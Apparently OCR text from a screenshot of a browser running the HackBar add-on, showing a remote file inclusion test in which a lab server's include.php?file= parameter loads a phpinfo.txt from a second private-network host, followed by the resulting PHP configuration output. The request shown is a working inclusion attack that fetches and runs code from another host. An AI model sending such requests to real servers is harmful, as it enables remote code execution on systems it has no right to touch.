 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4-2 - phpinfo()
192.168.243.10/include.php?file=http://192.168.243.208/phpinfo.txt
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.243.10/include.php?file=http://192.168.243.208/phpinfo.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
.rar
f.zip
书签
搜索(S):
书签工具栏
书签菜单
未分类书签
PHP Version 7.3.4-2
php
System Linux hack 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
Build Date Apr 13 2019 19:05:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d